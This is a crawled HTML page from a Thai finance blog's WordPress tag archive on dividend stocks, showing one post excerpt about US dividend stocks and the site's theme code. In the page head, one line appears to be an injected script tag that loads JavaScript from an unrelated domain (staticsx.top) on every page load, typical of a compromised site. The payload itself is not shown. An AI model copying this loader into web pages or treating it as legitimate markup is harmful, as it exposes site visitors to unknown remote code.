

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.macroviewblog.com/tag/%E0%B8%AB%E0%B8%B8%E0%B9%89%E0%B8%99%E0%B8%9B%E0%B8%B1%E0%B8%99%E0%B8%9C%E0%B8%A5/
body_size: 12680
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"
 xmlns:fb="http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>หุ้นปันผล Archives -</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://www.macroviewblog.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="http://www.macroviewblog.com/wp-content/uploads/2018/02/cropped-MacroView-07.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="http://www.macroviewblog.com/wp-content/uploads/2018/02/cropped-MacroView-07.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="http://www.macroviewblog.com/wp-content/uploads/2018/02/cropped-MacroView-07.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="http://www.macroviewblog.com/wp-content/uploads/2018/02/cropped-MacroView-07.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="http://www.macroviewblog.com/wp-content/uploads/2018/02/cropped-MacroView-07.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="http://www.macroviewblog.com/wp-content/uploads/2018/02/cropped-MacroView-07.png"/>
<!-- This site is optimized with the Yoast SEO plugin v7.0.2 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://www.macroviewblog.com/tag/%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99%e0%b8%9b%e0%b8%b1%e0%b8%99%e0%b8%9c%e0%b8%a5/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="หุ้นปันผล Archives -" />
<meta property="og:url" content="http://www.macroviewblog.com/tag/%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99%e0%b8%9b%e0%b8%b1%e0%b8%99%e0%b8%9c%e0%b8%a5/" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="หุ้นปันผล Archives -" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="http://www.macroviewblog.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="http://www.macroviewblog.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; หุ้นปันผล Tag Feed" href="http://www.macroviewblog.com/tag/%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99%e0%b8%9b%e0%b8%b1%e0%b8%99%e0%b8%9c%e0%b8%a5/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.macroviewblog.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='seed-social-css'  href='http://www.macroviewblog.com/wp-content/plugins/seed-social/seed-social.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='http://www.macroviewblog.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='http://www.macroviewblog.com/wp-content/themes/Newspaper/style.css?ver=8.1' type='text/css' media='all' />
<script type='text/javascript' src='http://www.macroviewblog.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.macroviewblog.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.macroviewblog.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.macroviewblog.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.macroviewblog.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/www.macroviewblog.com\/wp-admin\/","wpRestNonce":"fe3d044357","wpRestUrl":"http:\/\/www.macroviewblog.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://www.macroviewblog.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="http://www.macroviewblog.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="http:\/\/www.macroviewblog.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.1";
var td_get_template_directory_uri="http:\/\/www.macroviewblog.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="8";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
    
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "http://www.macroviewblog.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "http://www.macroviewblog.com/tag/%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99%e0%b8%9b%e0%b8%b1%e0%b8%99%e0%b8%9c%e0%b8%a5/",
                                "name": "หุ้นปันผล"
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="http://www.macroviewblog.com/wp-content/uploads/2018/02/cropped-MacroView-07-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.macroviewblog.com/wp-content/uploads/2018/02/cropped-MacroView-07-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://www.macroviewblog.com/wp-content/uploads/2018/02/cropped-MacroView-07-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.macroviewblog.com/wp-content/uploads/2018/02/cropped-MacroView-07-270x270.png" />

<!-- BEGIN GADWP v5.3.2 Universal Analytics - https://deconf.com/google-analytics-dashboard-wordpress/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-118800369-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END GADWP Universal Analytics -->
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive tag tag-102 global-block-template-1 wpb-js-composer js-comp-ver-4.12.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-185"><a href="http://www.macroviewblog.com/about/">About</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="http://www.macroviewblog.com/category/news/">News</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-147"><a href="http://www.macroviewblog.com/category/blog/">Blog<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-156"><a href="http://www.macroviewblog.com/category/blog/economics/">Economics</a></li>
	<li id="menu-item-157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-157"><a href="http://www.macroviewblog.com/category/blog/market/">Market</a></li>
	<li id="menu-item-158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><a href="http://www.macroviewblog.com/category/blog/investment/">Investment</a></li>
	<li id="menu-item-159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159"><a href="http://www.macroviewblog.com/category/blog/business/">Business</a></li>
</ul>
</li>
<li id="menu-item-151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151"><a href="http://www.macroviewblog.com/ifp-1521650194716-32157373-f48e-1521650194716-32157373-f48e/">Investment Planning</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="http://www.macroviewblog.com/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://www.macroviewblog.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 8
-->

<div class="td-header-wrap td-header-style-8">
    <div class="td-container ">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="http://www.macroviewblog.com/">
            <img class="td-retina-data" data-retina="http://www.macroviewblog.com/wp-content/uploads/2018/02/MacroView-01.png" src="http://www.macroviewblog.com/wp-content/uploads/2018/02/MacroView-01.png" alt=""/>
            <span class="td-visual-hidden"></span>
        </a>
            </div>
    </div>
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container">
            <div class="td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Saturday, January 17, 2026
            </div>
        </div>
    </div>
            </div>

<!-- LOGIN MODAL -->
            </div>
        </div>
    </div>
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container">
                <div class="td-header-row td-header-main-menu">
                    <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="http://www.macroviewblog.com/">
			<img class="td-retina-data" data-retina="http://www.macroviewblog.com/wp-content/uploads/2018/02/MacroView-13.png" src="http://www.macroviewblog.com/wp-content/uploads/2018/02/MacroView-13.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="http://www.macroviewblog.com/">
			<img class="td-retina-data" data-retina="http://www.macroviewblog.com/wp-content/uploads/2018/02/MacroView-01.png" src="http://www.macroviewblog.com/wp-content/uploads/2018/02/MacroView-01.png" alt=""/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-185"><a href="http://www.macroviewblog.com/about/">About</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-167"><a href="http://www.macroviewblog.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-147"><a href="http://www.macroviewblog.com/category/blog/">Blog</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-156"><a href="http://www.macroviewblog.com/category/blog/economics/">Economics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-157"><a href="http://www.macroviewblog.com/category/blog/market/">Market</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-158"><a href="http://www.macroviewblog.com/category/blog/investment/">Investment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-159"><a href="http://www.macroviewblog.com/category/blog/business/">Business</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-151"><a href="http://www.macroviewblog.com/ifp-1521650194716-32157373-f48e-1521650194716-32157373-f48e/">Investment Planning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16"><a href="http://www.macroviewblog.com/contact/">Contact</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="http://www.macroviewblog.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>                </div>
            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_1_696bb4a779c62_rand td_block_template_1"><div class="td-all-devices"><a href="#" target="_blank"><img src="http://www.macroviewblog.com/wp-content/uploads/2018/02/newspaper-rec728.jpg"/></a></div></div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://www.macroviewblog.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">หุ้นปันผล</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: หุ้นปันผล</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.macroviewblog.com/blog/7-usdividendstock/" rel="bookmark" title="7 หุ้นปันผลเด่นของตลาดสหรัฐ"><img width="324" height="160" class="entry-thumb" src="http://www.macroviewblog.com/wp-content/uploads/2021/06/smii-324x160.png" srcset="http://www.macroviewblog.com/wp-content/uploads/2021/06/smii-324x160.png 324w, http://www.macroviewblog.com/wp-content/uploads/2021/06/smii-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="7 หุ้นปันผลเด่นของตลาดสหรัฐ"/></a></div>                <a href="http://www.macroviewblog.com/category/blog/" class="td-post-category">Blog</a>            </div>
            <h3 class="entry-title td-module-title"><a href="http://www.macroviewblog.com/blog/7-usdividendstock/" rel="bookmark" title="7 หุ้นปันผลเด่นของตลาดสหรัฐ">7 หุ้นปันผลเด่นของตลาดสหรัฐ</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://www.macroviewblog.com/author/macroviewblog/">MacroViewBlog</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-10T12:46:13+00:00" >June 10, 2021</time></span>                            </div>


            <div class="td-excerpt">
                ในช่วงนี้ เริ่มมีแนวคิดใหม่ในการกระจายสินทรัพย์ของนักลงทุน โดยเฉพาะกลุ่มที่เน้นวัตถุประสงค์เพื่อการเกษียณ ที่แนวทางการลงทุนเปลี่ยนไปจากเดิม

เริ่มมีผู้เชี่ยวชาญหลายสำนัก เริ่มจะแนะนำให้นักลงทุนที่เน้นการออมเพื่อการเกษียณ มาถือครองหุ้นคุณภาพดีที่เน้นการจ่ายเงินปันผลมากกว่า            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_facebook_page_plugin_widget"><h4 class="block-title"><span>FACEBOOK</span></h4><div class="cameronjonesweb_facebook_page_plugin" data-version="1.6.3" data-implementation="widget" id="nXeTrcPLdlpVrBR"><div id="fb-root"></div><script>(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.12&appId=846690882110183";fjs.parentNode.insertBefore(js, fjs);	}(document, 'script', 'facebook-jssdk'));</script><div class="fb-page" data-href="https://facebook.com/macroview"  data-width="500" data-max-width="500" data-height="500" data-hide-cover="false" data-show-facepile="true" data-tabs="timeline" data-hide-cta="false" data-small-header="false" data-adapt-container-width="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/macroview"><a href="https://www.facebook.com/macroview">https://www.facebook.com/macroview</a></blockquote></div></div></div></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_2_696bb4a77a9db_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_2_696bb4a77a9db" ><script>var block_td_uid_2_696bb4a77a9db = new tdBlock();
block_td_uid_2_696bb4a77a9db.id = "td_uid_2_696bb4a77a9db";
block_td_uid_2_696bb4a77a9db.atts = '{"limit":"4","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"MOST POPULAR","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"load_more","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_2_696bb4a77a9db_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_696bb4a77a9db_rand","tdc_css_class_style":"td_uid_2_696bb4a77a9db_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_696bb4a77a9db.td_column_number = "1";
block_td_uid_2_696bb4a77a9db.block_type = "td_block_7";
block_td_uid_2_696bb4a77a9db.post_count = "4";
block_td_uid_2_696bb4a77a9db.found_posts = "155";
block_td_uid_2_696bb4a77a9db.header_color = "";
block_td_uid_2_696bb4a77a9db.ajax_pagination_infinite_stop = "";
block_td_uid_2_696bb4a77a9db.max_num_pages = "39";
tdBlocksArray.push(block_td_uid_2_696bb4a77a9db);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=td_uid_2_696bb4a77a9db class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://www.macroviewblog.com/uncategorized/brexit-scenarios/" rel="bookmark" title="Brexit จะจบแบบใดบ้าง &#038; แรงสุดแค่ไหน"><img width="100" height="70" class="entry-thumb" src="http://www.macroviewblog.com/wp-content/uploads/2018/07/brw-100x70.jpg" srcset="http://www.macroviewblog.com/wp-content/uploads/2018/07/brw-100x70.jpg 100w, http://www.macroviewblog.com/wp-content/uploads/2018/07/brw-218x150.jpg 218w, http://www.macroviewblog.com/wp-content/uploads/2018/07/brw-534x372.jpg 534w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Brexit จะจบแบบใดบ้าง &#038; แรงสุดแค่ไหน"/></a></div>
